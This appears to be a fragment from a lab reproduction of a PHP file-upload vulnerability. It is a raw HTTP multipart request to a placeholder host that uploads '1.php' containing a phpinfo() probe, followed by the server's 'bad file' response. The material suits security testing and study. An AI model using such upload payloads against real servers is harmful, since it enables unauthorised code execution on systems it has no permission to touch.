 POST / HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------795556870
Content-Length: 200

----------795556870
Content-Disposition: form-data; name="name"

1.php
----------795556870
Content-Disposition: form-data; name="file"; filename="1.php"

<?=phpinfo()?>
----------795556870--

HTTP/1.1 200 OK
Date: Sun, 01 Apr 2018 17:55:32 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 8
Connection: close
Content-Type: text/html

bad file